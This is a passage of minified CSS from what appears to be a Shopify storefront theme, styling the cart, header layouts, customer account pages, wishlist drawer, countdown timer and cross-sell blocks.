0}.cart__totals,.cart__reductions{display:flex;justify-content:center;align-items:center;justify-content:space-between}.cart__totals>*{color:rgb(var(--color-foreground));margin:0;line-height:1}.cart__reductions p,.cart__totals p{font-weight:500;margin:0;line-height:normal}.cart__reductions p,.cart__totals p,.cart__reductions-value,.cart__totals-value{font-size:var(--font-body--size-emphasized)}.cart__ctas{text-align:center;display:flex;gap:10px;margin-bottom:0}.cart__ctas button{width:100%}.cart__item{background-color:var(--color-background);color:var(--color-foreground);display:flex;gap:var(--gap-sm);align-items:flex-start;max-width:100%}.cart__item>a{display:flex;align-items:center}.cart__item img{width:var(--cart-item-image-width);object-fit:cover;background-color:#fff;max-width:fit-content;border-radius:calc(var(--card-border-radius) - var(--padding-sm))}.cart__item.card{padding:var(--padding-sm)}.cart__item.card img{border-radius:calc(var(--card-border-radius) - var(--padding-sm))}.cart__item-options{line-height:normal;font-size:var(--font-body--size-small);word-break:break-word;color:rgba(var(--color-foreground),.8)}.cart__item-options .cart__item-option:not(:last-child){margin-bottom:var(--padding-xs)}.cart__item-option{margin:0}.cart__item-content{display:flex;flex-direction:column;gap:7px;margin-top:5px}.cart__item-wrapper{display:flex;justify-content:space-between;width:100%;min-height:var(--cart-item-image-width);gap:var(--gap-sm)}.cart__item-name{text-decoration:none;display:block;width:calc(100% + 60px);font-size:var(--font-body--size);color:rgb(var(--color-foreground));font-weight:500;line-height:normal;margin-bottom:0;transition:var(--animation-link-hover)}.cart__item-name:hover{opacity:var(--opacity-link-hover)}.cart__item-prices{position:relative;width:100%}.cart__item-prices.loading{width:max-content}.cart__item-price{display:flex;align-items:center;gap:var(--gap-xs);flex-wrap:wrap;font-size:var(--font-body--size-small);color:rgb(var(--color-foreground))}.cart__item-price>*{display:block;margin:0;padding:0;line-height:normal}.cart__item-discounted-prices{display:flex;align-self:center;gap:6px;line-height:normal}.cart__item-compare-price{opacity:.7}.cart__item--no-remove-button .cart__item-actions-wrapper{justify-content:flex-end}.cart__item--no-remove-button .cart__item-name{width:calc(100% + var(--cart-item-image-width))}@media screen and (max-width: 350px){.cart__item--no-remove-button .cart__item-name{width:calc(100% + 75px)}}@media screen and (max-width: 350px){.cart__item img{width:var(--cart-item-image-width);max-height:calc(var(--cart-item-image-width) * 1.2)}.cart__item-content{gap:5px}.cart__item-wrapper{min-height:calc(var(--cart-item-image-width) * 1.2)}.cart__item-name{width:calc(100% + 50px)}.cart__item-prices{width:100%}}.cart__item-actions{display:flex;flex-direction:column;gap:8px}.cart__item-actions-wrapper{display:flex;align-items:flex-end;justify-content:space-between;flex-direction:column;height:100%;gap:5px}.cart__item-actions-wrapper .button,.cart__item-actions-wrapper .quantity-selector{border:var(--inputs-border-width) solid var(--color-border)}@media screen and (max-width: 749px){.cart__item-actions-wrapper{flex-wrap:wrap}}.cart__discounts{margin-bottom:0}.cart__discount{margin-bottom:var(--padding-sm)}.cart__item-discounts,.cart__discounts{font-size:12px;margin:0;padding:0;display:flex;flex-wrap:wrap;gap:5px}.cart__item-discount,.cart__discount{min-width:max-content;gap:var(--gap-xs)}.icon-discount{color:rgb(var(--color-foreground));width:12px;height:12px;margin-right:7px}@media screen and (max-width: 750px){.cart__discounts{overflow:scroll;flex-wrap:nowrap}.cart__discounts::-webkit-scrollbar{height:3px}}.collection-featured{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}shopify-visual-preview-block-list .collection-featured .splide__arrow{display:none!important}.collection-featured__inner{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.collection-featured__grid{display:grid;grid-template-columns:repeat(var(--grid-columns-mobile),1fr);gap:var(--gap-md)}@media (width > 750px){.collection-featured__grid{grid-template-columns:repeat(var(--grid-columns),1fr)}}.collections-featured{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.collections-featured__inner{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.collections-featured__grid{display:grid;grid-template-columns:repeat(var(--grid-columns-mobile),1fr);gap:var(--gap-md)}@media (width > 750px){.collections-featured__grid{grid-template-columns:repeat(var(--grid-columns),1fr)}}.comparison-table{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.comparison-table__inner{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.comparison-table__table-wrapper{overflow-x:auto}.comparison-table__table{border-collapse:collapse;width:100%;background-color:transparent}.custom-code-section{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.section-custom-section{width:100%;max-width:100%;padding:0}.section-custom-section .text-block[data-visual-preview-mode]{max-width:100%}.section-custom-section .image-card[data-visual-preview-mode]{width:100%}.custom-section{width:100%;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);display:flex;justify-content:center}.custom-section .custom-section__inner{gap:var(--gap-mobile);width:100%;padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.custom-section--flex .custom-section__inner{display:flex;flex-direction:var(--direction-mobile);flex-wrap:var(--wrap-mobile);justify-content:var(--justify-mobile);align-items:var(--align_items-mobile);height:100%}.custom-section:not(.custom-section--row-mobile)>div>.custom-section__inner>.text-block-center-mobile,.custom-section:not(.custom-section--row-mobile)>.custom-section__inner>.text-block-center-mobile{width:100%}.custom-section--grid .custom-section__inner{display:grid;grid-template-columns:repeat(var(--grid-columns-mobile),1fr);grid-template-rows:auto}@media (width > 750px){.custom-section .custom-section__inner{gap:var(--gap)}.custom-section--flex .custom-section__inner{flex-direction:var(--direction);flex-wrap:var(--wrap);justify-content:var(--justify);align-items:var(--align_items);height:auto}.custom-section:not(.custom-section--row-desktop)>div>.custom-section__inner>.text-block-center-desktop,.custom-section:not(.custom-section--row-desktop)>.custom-section__inner>.text-block-center-desktop{width:100%}.custom-section--grid .custom-section__inner{grid-template-columns:repeat(var(--grid-columns),1fr)}}.highlights{display:grid;gap:1.5rem;grid-template-columns:repeat(3,1fr);margin-top:1.5rem}@media (width <= 1000px){.highlights{grid-template-columns:1fr}}.highlight{display:flex;flex-direction:column}.highlight>*+*{margin-top:1rem}.highlight-container{display:flex;flex-wrap:wrap;gap:1rem}.footer-section{width:100%;max-width:100%;padding:0}.footer{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom);margin-top:var(--margin-top)}.footer--top-border{border-top:var(--separator-border-thickness) solid var(--color-border)}.footer__content{display:grid;grid-template-columns:repeat(var(--grid-columns-mobile),1fr);grid-template-rows:auto;gap:var(--gap-mobile);width:100%}.footer--flex .footer__content{display:flex;flex-direction:var(--direction-mobile);flex-wrap:var(--wrap-mobile);justify-content:var(--justify-mobile);align-items:var(--align_items-mobile)}.footer--grid .footer__content{display:grid;grid-template-columns:repeat(var(--grid-columns-mobile),1fr);grid-template-rows:auto}@media (width > 750px){.footer__content{gap:var(--gap)}.footer--flex .footer__content{flex-direction:var(--direction);flex-wrap:var(--wrap);justify-content:var(--justify);align-items:var(--align_items)}.footer--grid .footer__content{grid-template-columns:repeat(var(--grid-columns),1fr)}}.shopify-section-group-header-group{overflow:visible}header-component{display:flex;justify-content:center}.section-header:has(.header--transparent):not(:has(.header--sticky)){z-index:3;position:relative}.header--transparent{margin-bottom:calc(-1 * var(--header-height))}.header--transparent[data-sticky-state=inactive]:not(:has(.header__menu-item--megamenu[data-open=true])){background-color:transparent}.header--transparent[data-sticky-state=inactive]:not(:has(.header__menu-item--megamenu[data-open=true])) .header__layout{background-color:transparent;color:inherit;border-bottom:none}.header--transparent[data-sticky-state=inactive]:not(:has(.header__menu-item--megamenu[data-open=true])) .localization-form__language-select{background-color:transparent;color:inherit}.header--transparent[data-sticky-state=inactive]:not(:has(.header__menu-item--megamenu[data-open=true])) .header__logo-image--transparent{display:block}.header--transparent[data-sticky-state=inactive]:not(:has(.header__menu-item--megamenu[data-open=true])):has(.header__logo-image--transparent) .header__logo-image{display:none}.header__logo{display:flex;align-items:center}.header__logo-image,.header__logo-image--transparent{height:var(--logo-height-mobile);width:var(--logo-width-mobile)}@media (width > 1000px){.header__logo-image,.header__logo-image--transparent{height:var(--logo-height);width:var(--logo-width)}}.header__logo-image--transparent{display:none}.header__logo-name{text-transform:uppercase;font-weight:700}.header__menu{display:flex;align-items:center;gap:1rem}.header__menu-mobile{display:flex;height:100%;align-items:center;justify-content:flex-start;background:none;border:none;cursor:pointer;padding:0;color:inherit}header-component:not(:has(.header__mobile-menu-overlay)) .header__menu-mobile{display:none}@media (width > 1000px){.header__menu-mobile,.search-popup-mobile{display:none}}.header__menu a,.header__menu-mobile{transition:var(--animation-link-hover)}.header__menu a:hover,.header__menu-mobile:hover{opacity:var(--opacity-link-hover)}.header__menu a:not(.button){text-decoration:none;color:inherit}.header__menu a{font-size:var(--font-body--size)}.header__layout{border-bottom:var(--separator-border-thickness) solid var(--color-border)}.header__layout-desktop{display:none}.header__layout-mobile{display:flex;width:100%;max-width:var(--page-width);padding:0 var(--page-margin-mobile)}@media (width > 1000px){.header__layout-desktop{display:flex;width:100%}.header__layout-mobile{display:none}}.header__layout--logo-center,.header__layout--logo-left,.header__layout--logo-center-with-two-menus,.header__layout--logo-center-above-menu__logo-and-icons,.header__layout--logo-left-above-menu__logo-and-icons{height:var(--header-height)}.header__layout--logo-center,.header__layout--logo-left,.header__layout--logo-center-with-two-menus,.header__layout--logo-center-above-menu,.header__layout--logo-left-above-menu{width:100%}.header__layout--logo-center,.header__layout--logo-left,.header__layout--logo-center-with-two-menus{display:grid;grid-template-columns:1fr auto 1fr;gap:1.5rem}.header__layout--logo-center .header__menu-desktop{justify-content:flex-start}.header__layout--logo-center .header__logo{justify-content:center}.header__layout--logo-center .header__actions{justify-content:flex-end}.header__layout--logo-left .header__logo{justify-content:flex-start}.header__layout--logo-left .header__menu-desktop{justify-content:center}.header__layout--logo-left .header__actions{justify-content:flex-end}.header__layout--logo-center-above-menu .header__layout--logo-center-above-menu__logo-and-icons{display:grid;grid-template-columns:1fr auto 1fr;gap:1.5rem;align-items:center}.header__layout--logo-center-above-menu .header__layout--logo-center-above-menu__logo-and-icons .header__logo{grid-column:2;justify-content:center}.header__layout--logo-center-above-menu .header__layout--logo-center-above-menu__logo-and-icons .header__actions{grid-column:3;justify-content:flex-end}.header__layout--logo-center-above-menu .header__menu-desktop{justify-content:center;width:100%}.header__layout--logo-left-above-menu .header__layout--logo-left-above-menu__logo-and-icons{display:grid;grid-template-columns:auto auto}.header__layout--logo-left-above-menu .header__layout--logo-left-above-menu__logo-and-icons .header__logo{grid-column:1;justify-content:flex-start}.header__layout--logo-left-above-menu .header__layout--logo-left-above-menu__logo-and-icons .header__actions{grid-column:2;justify-content:flex-end}.header__layout--logo-center-above-menu__menu,.header__layout--logo-left-above-menu__menu{padding-bottom:1rem}.header__layout--logo-center-above-menu__menu,.header__layout--logo-left-above-menu__menu:not(:has(.button)){height:2rem}.header__layout--logo-center-with-two-menus{display:grid;grid-template-columns:1fr auto 1fr;gap:1.5rem}.header__layout--logo-center-with-two-menus .header__layout--logo-center-with-two-menus__logo-and-menus{grid-column:2;display:grid;grid-template-columns:1fr auto 1fr;gap:2rem}.header__layout--logo-center-with-two-menus .header__layout--logo-center-with-two-menus__logo-and-menus>.header__menu:first-of-type{justify-content:flex-end}.header__layout--logo-center-with-two-menus .header__actions{grid-column:3;justify-content:flex-end}.header__icon-count-bubble{position:absolute;bottom:-6px;right:-6px;border-radius:10px;width:18px;height:18px;display:flex;align-items:center;justify-content:center;background-color:transparent}.header__icon-count-bubble-inner{background-color:var(--color-primary-button-background);color:var(--color-primary-button-text);width:14px;height:14px;display:flex;align-items:center;justify-content:center;border-radius:10px;font-size:.6rem}.header__icon-count-bubble--long{width:30px;right:-50%}header-component:not(.header--transparent) .header__icon-count-bubble,.header--transparent[data-sticky-state=active] .header__icon-count-bubble,.header--transparent[data-sticky-state=inactive]:has(.header__menu-item--megamenu[data-open=true]) .header__icon-count-bubble{background-color:var(--color-background)}.image-banner-wrapper{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.image-banner-wrapper__inner{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.image-banner-wrapper--children-cards .image-banner{border-radius:var(--card-border-radius)}.image-banner-wrapper .splide__arrow{background-color:transparent;border:none}.image-banner-wrapper .splide__arrow .icon{color:#fff}.image-banner-wrapper .splide__pagination{bottom:5px}.image-banner-wrapper .splide__pagination .splide__pagination__page,.image-banner-wrapper .splide__pagination .splide__pagination__page.is-active{background:#fff}.customer-account{display:flex;flex-direction:column;gap:var(--gap-md);width:100%;padding:50px 0}.customer-account__account{max-width:600px;width:100%;margin:0 auto}.customer-account__account>*{margin-bottom:var(--margin-md)}.customer-account__orders,.customer-account__addresses{display:flex;flex-direction:column;gap:var(--gap-md)}.customer-account__order{text-decoration:none;color:var(--color-foreground);display:flex;flex-direction:column;gap:var(--gap-sm);transition:var(--animation-link-hover)}.customer-account__order:hover{opacity:var(--opacity-link-hover)}.customer-account__order .customer-account__order-header{display:flex;justify-content:space-between;align-items:center}.customer-account__order .customer-account__order-header-left{display:flex;gap:var(--gap-sm);flex-wrap:wrap}.customer-account__order .customer-account__order-number{font-weight:600}.customer-account__order .customer-account__order-date{font-weight:100;opacity:.75}.customer-account__default-address>*{font-style:italic}.customer-activate{display:flex;flex-direction:column;gap:var(--gap-md);width:100%;padding:50px 0}.customer-activate__activate{max-width:400px;width:100%;margin:0 auto}.customer-activate__activate>.h2{margin-bottom:var(--margin-md)}.customer-activate__form{margin-top:var(--margin-lg);display:flex;flex-direction:column;gap:var(--gap-md)}.customer-activate__form-actions{margin-top:var(--margin-md);display:flex;flex-direction:column;gap:var(--gap-sm)}.customer-addresses{width:100%;padding:50px 0;display:block}.customer-addresses__addresses-container{max-width:600px;width:100%;margin:0 auto;display:flex;flex-direction:column;gap:var(--gap-md)}.customer-addresses__form{display:flex;flex-direction:column;gap:var(--gap-md);margin:var(--margin-md) 0}.checkbox-group{display:flex;flex-direction:row;align-items:center;gap:var(--gap-sm)}.article{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);display:flex;justify-content:center;align-items:center}.article-content{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}@media (width > 750px){.article-content{width:65vw}}.main-blog{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.main-blog__articles{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.main-blog__articles-grid{display:grid;grid-template-columns:repeat(var(--grid-columns-mobile),1fr);gap:var(--gap-lg)}@media (width > 750px){.main-blog__articles-grid{grid-template-columns:repeat(var(--grid-columns),1fr)}}.shopify-section-main-collection{overflow:visible}.main-collection{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.main-collection__inner{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom);display:flex;flex-direction:column;gap:var(--gap-lg)}.main-collection__products-grid{display:grid;grid-template-columns:repeat(var(--grid-columns-mobile),1fr);gap:var(--gap-md)}@media (width > 750px){.main-collection:has(.filter-and-sort--inline) .main-collection__inner{display:flex;flex-direction:column;gap:var(--gap-lg)}.main-collection:has(.filter-and-sort--sidebar) .main-collection__inner{display:grid;grid-template-columns:25% calc(75% - var(--gap-lg));gap:var(--gap-lg)}.main-collection__products-grid{grid-template-columns:repeat(var(--grid-columns),1fr)}}.main-collections{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.main-collections__inner{display:flex;flex-direction:column;gap:var(--gap-lg);padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.main-collections__products-grid{display:grid;grid-template-columns:repeat(var(--grid-columns-mobile),1fr);gap:var(--gap-md)}@media (width > 750px){.main-collections__products-grid{grid-template-columns:repeat(var(--grid-columns),1fr)}}.customer-login{display:flex;flex-direction:column;gap:var(--gap-md);width:100%;padding:50px 0}.customer-login__login,.customer-login__reset-password{max-width:400px;width:100%;margin:0 auto}.customer-login__login-form,.customer-login__reset-password-form{display:flex;flex-direction:column;gap:var(--gap-md);margin-top:var(--margin-lg)}.customer-login__form-actions{margin-top:var(--margin-md);display:flex;flex-direction:column;gap:var(--gap-sm)}.customer-order{display:flex;flex-direction:column;gap:var(--gap-md);width:100%;padding:50px 0}.customer-order__content{display:flex;flex-direction:column;gap:var(--gap-md)}.customer-order__content>.card{overflow-x:auto}.order-details{width:100%}.order-details{margin-top:var(--margin-md);border:1px solid var(--color-border, #e1e1e1);border-collapse:collapse}.order-details th,.order-details td{border:1px solid var(--color-border, #e1e1e1);padding:10px}.customer-order__addresses{display:flex;flex-direction:column;gap:var(--gap-md)}.customer-order__addresses>.card{width:100%}@media (width > 750px){.customer-order__addresses{flex-direction:row}}.customer-register{display:flex;flex-direction:column;gap:var(--gap-md);width:100%;padding:50px 0}.customer-register__register{max-width:400px;width:100%;margin:0 auto}.customer-register__form{display:flex;flex-direction:column;gap:var(--gap-md);margin-top:var(--margin-lg)}.customer-register__form-actions{margin-top:var(--margin-md);display:flex;flex-direction:column;gap:var(--gap-sm)}.customer-reset-password{display:flex;flex-direction:column;gap:var(--gap-md);width:100%;padding:50px 0}.customer-reset-password__reset-password{max-width:400px;width:100%;margin:0 auto}.customer-reset-password__reset-password>.h2{margin-bottom:var(--margin-md)}.customer-reset-password__form{margin-top:var(--margin-lg);display:flex;flex-direction:column;gap:var(--gap-md)}.customer-reset-password__form-actions{margin-top:var(--margin-md);display:flex;flex-direction:column;gap:var(--gap-sm)}.main-search{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.main-search__inner{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.main-search__inner>form{display:flex;flex-direction:row;gap:var(--gap-xs);align-items:center;margin:0}.main-search__grid{display:grid;grid-template-columns:repeat(var(--grid-columns-mobile),1fr);gap:var(--gap-md)}.main-search__pages{display:flex;gap:var(--gap-md);flex-wrap:wrap;padding-bottom:var(--margin-xl)}.main-search__page-link{color:var(--color-foreground)}.main-search__results-for{margin-top:var(--margin-md);margin-bottom:var(--margin-lg)}@media (width > 750px){.main-search__grid{grid-template-columns:repeat(var(--grid-columns),1fr)}}.section-marquee{padding:0;max-width:100%}.marquee-section{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.navigation{width:100%;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.navigation__inner{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.navigation__track{display:flex;gap:var(--gap-md);scrollbar-width:none;overflow-x:auto;padding-top:5px;align-items:flex-start;justify-content:flex-start;flex-wrap:var(--wrap)}@media (width > 750px){.navigation__track{justify-content:var(--alignment-desktop)}}.password-page__inner{display:flex;flex-direction:column;align-items:center;justify-content:center;height:100vh;text-align:center;padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.product-recommendations{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);display:block}.product-recommendations__inner{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom);background-color:var(--color-background)}.product-recommendations__title{margin-bottom:var(--margin-lg)}.product-recommendations__grid{display:grid;grid-template-columns:repeat(var(--grid-columns-mobile),1fr);gap:var(--gap-md)}@media (width > 750px){.product-recommendations__grid{grid-template-columns:repeat(var(--grid-columns),1fr)}}.section-reviews{max-width:100%;padding:0}.reviews{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);padding-top:var(--padding-top);padding-bottom:var(--padding-bottom);width:100%}.reviews__title{margin-bottom:var(--gap-lg)}.reviews__grid{display:grid;grid-template-columns:repeat(var(--grid-columns-mobile),1fr);gap:var(--gap-md);list-style:none;padding:0;margin:0}@media (width > 750px){.reviews__grid{grid-template-columns:repeat(var(--grid-columns),1fr)}}.reviews .splide{padding-bottom:20px}.wishlist-drawer__overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(var(--color-shadow));z-index:1000;opacity:0;visibility:hidden;-webkit-backdrop-filter:brightness(1);backdrop-filter:brightness(1);transition:opacity var(--animation-speed) var(--animation-easing),visibility var(--animation-speed) var(--animation-easing)}.wishlist-drawer__overlay.is-open{opacity:1;visibility:visible;-webkit-backdrop-filter:brightness(.75);backdrop-filter:brightness(.75);transition:opacity var(--animation-speed) var(--animation-easing),visibility var(--animation-speed) var(--animation-easing),-webkit-backdrop-filter var(--animation-speed) var(--animation-easing),backdrop-filter var(--animation-speed) var(--animation-easing)}.wishlist-drawer__drawer{position:absolute;top:0;right:0;width:90vw;max-width:400px;height:100%;background:var(--color-background);box-shadow:var(--modal-shadow);transform:translate(100%);display:flex;flex-direction:column}.wishlist-drawer__overlay.is-open .wishlist-drawer__drawer{animation:modalSlideInRight var(--animation-speed) var(--animation-easing) forwards}.wishlist-drawer__overlay.is-closing .wishlist-drawer__drawer{animation:modalSlideOutRight var(--animation-speed) var(--animation-easing) forwards}.wishlist-drawer__header{display:flex;align-items:center;justify-content:space-between;padding:var(--padding-xs)}.wishlist-drawer__title{margin-left:var(--margin-sm)}.wishlist-drawer__close .icon--close{font-size:22px!important}.wishlist-drawer__body{flex:1;overflow-y:auto;padding:var(--padding-xs)}.wishlist-drawer__empty{text-align:center;padding:var(--padding-xl);height:100%;display:flex;justify-content:center;align-items:center}.wishlist-drawer__item{display:flex;align-items:center;gap:var(--padding-xs);padding:var(--padding-xs);text-decoration:none;color:inherit;transition:var(--animation-link-hover)}.wishlist-drawer__item:hover{opacity:var(--opacity-link-hover)}.wishlist-drawer__item-image{flex-shrink:0;width:60px;height:60px;object-fit:cover;background-color:#fff;border-radius:calc(var(--card-border-radius) - var(--padding-sm))}.wishlist-drawer__item-info{flex:1;min-width:0}.wishlist-drawer__item-title{font-size:var(--font-body--size);color:rgb(var(--color-foreground));font-weight:500;line-height:normal;margin-bottom:0}.wishlist-drawer__item-remove{flex-shrink:0;margin-left:auto;border:var(--inputs-border-width) solid var(--color-border)}.accordions{width:100%}shopify-visual-preview-block-list .accordions[data-visual-preview-mode]{width:450px}.accordion-block{flex:1;width:100%}.accordions--dividers .accordion-block:not(:last-child) .accordion{border-bottom:var(--separator-border-thickness) solid var(--color-border)}.accordions--dividers .accordion .details-content{padding-block-end:var(--padding-sm)}.accordions--caret .accordion__icons-add,.accordions--add .icon--keyboard_arrow_down{display:none}.badges{justify-content:var(--alignment-mobile)}@media (width > 750px){.badges{justify-content:var(--alignment)}}.before-after-block{width:var(--width-mobile);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);position:relative}.before-after-block__container{position:relative;width:100%;aspect-ratio:var(--ratio);overflow:hidden;border-radius:var(--card-border-radius)}.before-after-block__image{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.before-after-block__image--before{clip-path:inset(0 50% 0 0);transition:clip-path .1s ease-out}.before-after-block__img{width:100%;height:100%;object-fit:cover;display:block}.before-after-block__slider{position:absolute;top:0;left:50%;width:4px;height:100%;background-color:transparent;cursor:ew-resize;transform:translate(-50%);display:flex;align-items:center;justify-content:center}.before-after-block__slider-line{width:3px;height:100%;background-color:var(--color-background)}.before-after-block__slider-handle{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:40px;height:40px;background-color:var(--color-background);border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:grab;transition:transform .1s ease-out;border:var(--button-secondary-border-width) solid var(--color-secondary-button-border)}.before-after-block__slider-handle:active{cursor:grabbing;transform:translate(-50%,-50%) scale(1.1)}.before-after-block__slider-icon{width:16px;height:16px;color:var(--color-text)}@media (width > 750px){.before-after-block__slider-handle{width:48px;height:48px}.before-after-block__slider-icon{width:20px;height:20px}}.before-after-block__label{position:absolute;top:1rem;pointer-events:none}.before-after-block__label--before{left:1rem}.before-after-block__label--after{right:1rem}.before-after-block__label.badge--custom{background-color:var(--badge-custom-background);color:var(--badge-custom-text);border:var(--badge-primary-border-width) solid var(--badge-custom-border)}@media (width > 750px){.before-after-block{width:var(--width-desktop)}}shopify-visual-preview-block-list .before-after-block[data-visual-preview-mode]{width:100%;max-width:600px}.button-block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.button-block--full-width{width:100%}.block-collection-featured{width:100%;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}shopify-visual-preview-block-list .block-collection-featured .splide__arrow{display:none!important}.block-collection-featured__inner{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.block-collection-featured__grid{display:grid;grid-template-columns:repeat(var(--grid-columns-mobile),1fr);gap:var(--gap-md)}@media (width > 750px){.block-collection-featured__grid{grid-template-columns:repeat(var(--grid-columns),1fr)}}.contact-form{display:flex;flex-direction:column;gap:var(--gap-md);width:100%}shopify-visual-preview-block-list .contact-form[data-visual-preview-mode]{max-width:500px}.footer-copyright{display:flex;align-items:center;justify-content:var(--alignment-mobile)}@media (width > 750px){.footer-copyright{justify-content:var(--alignment)}}.footer-copyright__text,.footer-copyright__text>a{color:var(--color-foreground);text-decoration:none;font-size:var(--font-body--size-small)}.footer-copyright__text>a{transition:var(--animation-link-hover)}.footer-copyright__text>a:hover{opacity:var(--opacity-link-hover)}.countdown{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);padding:var(--padding-md)}.countdown:not(.card){padding:0;background-color:inherit;color:inherit}shopify-visual-preview-block-list .countdown[data-visual-preview-mode]{width:300px}date-counter{width:100%;height:100%;display:flex;justify-content:center;align-items:center;gap:var(--gap-sm);margin:0}.countdown__timer{display:flex;gap:var(--gap-sm);width:100%;justify-content:center}.countdown__timer-card:not(:last-child):after{content:"";position:absolute;right:calc(-1 * var(--gap-sm) / 2 - 1px);top:50%;transform:translateY(-50%);width:1.5px;border-radius:3px;height:60%;background-color:var(--color-foreground);opacity:.2}.countdown__timer--background .countdown__timer-card:not(:last-child):after,.countdown__timer--border .countdown__timer-card:not(:last-child):after{display:none}.countdown__timer-card{display:flex;flex-direction:column;align-items:center;width:fit-content;position:relative}.countdown__timer-value{display:inline-flex;align-items:center;justify-content:center;padding:0 var(--padding-md) var(--padding-xxs);height:calc(var(--countdown-timer-font-size) + var(--padding-xxs));border-radius:3px;line-height:1;font-weight:var(--countdown-timer-font-weight);font-size:var(--countdown-timer-font-size)}.countdown__timer--background .countdown__timer-value{background-color:var(--color-foreground);color:var(--color-background);padding:var(--padding-sm);margin-bottom:var(--margin-xs)}.countdown__timer--border .countdown__timer-value{background-color:var(--color-background);border:1px solid var(--color-border);padding:var(--padding-sm);margin-bottom:var(--margin-xs)}.countdown__timer-label{font-size:10px;text-align:center;width:100%;overflow:hidden;text-overflow:ellipsis;opacity:.8}.countdown__timer-ended p{font-weight:500}cross-sell-component{display:block;container-type:inline-size;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);width:100%}shopify-visual-preview-block-list cross-sell-component.cross-sell--row[data-visual-preview-mode]{width:400px}shopify-visual-preview-block-list cross-sell-component.cross-sell--column[data-visual-preview-mode]{width:200px}.cross-sell__title strong{font-weight:500}.cross-sell{display:grid;grid-template-columns:auto 1fr 1fr;gap:var(--padding-sm);grid-template-areas:"image content content";padding:var(--padding-sm);border:var(--container-border-thickness) solid var(--color-border)}.cart__footer .cross-sell{border-radius:calc(var(--card-border-radius) - (var(--card-padding) * .5))}.cross-sell--column .cross-sell{display:flex;flex-direction:column;align-items:center;justify-content:center}.cross-sell--column .cross-sell .cross-sell__content,.cross-sell--column .cross-sell .cross-sell__actions,.cross-sell--column .cross-sell .cross-sell__heading{justify-content:center;align-items:center;flex-direction:column;text-align:center}.cross-sell--column .cross-sell .cross-sell__content,.cross-sell--column .cross-sell .cross-sell__actions,.cross-sell--column .cross-sell .cross-sell__form,.cross-sell--column .cross-sell .cross-sell__form .button{min-width:100%}.cross-sell--no-image{grid-template-areas:"content content content"}.cross-sell__image{width:100%;grid-area:image;max-width:var(--image-width);aspect-ratio:1/1;object-fit:cover;border-radius:calc(var(--card-border-radius) - var(--padding-sm))}.cross-sell__content{grid-area:content;display:flex;justify-content:space-between;flex-direction:column;gap:var(--padding-xs)}.cross-sell__heading{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-between;gap:var(--padding-xs);flex-wrap:wrap}.cross-sell__heading .prices{font-size:var(--font-body--size-small)}.cross-sell__title-and-description{display:flex;flex-direction:column}.cross-sell__title{line-height:normal;font-weight:600;font-size:var(--font-body--size);margin:0}.cross-sell__description p{margin:0;font-size:var(--font-body--size-small)}.cross-sell__actions{display:flex;gap:var(--padding-xs);flex-wrap:wrap;justify-content:space-between;align-items:flex-end}.cross-sell__selects{display:flex;justify-content:flex-start;flex-wrap:wrap;width:100%;flex:1;gap:var(--gap-xs)}.cross-sell__select-label{font-size:var(--font-body--size-small);margin-bottom:var(--padding-xs);line-height:normal}.cross-sell__select{display:flex;flex-direction:column;width:100%}@container (width < 350px){.cross-sell--row .cross-sell{gap:var(--gap-sm)}.cross-sell__actions .button{min-width:60px;padding:calc(var(--button-padding-vertical) / 2) calc(var(--button-padding-horizontal) * var(--small-multiplier) / 2)}.cross-sell__image{max-width:65px}}.custom-code-block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.delivery-estimation{display:block;font-size:var(--font-body--size);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}shopify-visual-preview-block-list .delivery-estimation[data-visual-preview-mode]{width:300px}.delivery-estimation__content{display:flex;flex-wrap:wrap;gap:.25rem;align-items:center;justify-content:var(--alignment-mobile)}.delivery-estimation__content .icon{font-size:18px!important;width:18px!important;height:18px!important;margin-right:var(--margin-xs)}@media (width > 750px){.delivery-estimation__content{justify-content:var(--alignment)}}.filter-and-sort--loading .dropdown-toggle,.filter-and-sort--loading .dropdown-content>*{opacity:.7;cursor:not-allowed}.filter-and-sort__inline,.filter-and-sort__sidebar{display:none}.filter-and-sort__sort-only{display:flex;justify-content:flex-end;width:100%}@media (width > 750px){.filter-and-sort:not(.filter-and-sort--menu) .filter-and-sort__mobile{display:none}.filter-and-sort--inline .filter-and-sort__inline{display:flex;justify-content:space-between;align-items:center;gap:var(--gap-sm)}.filter-and-sort--sidebar 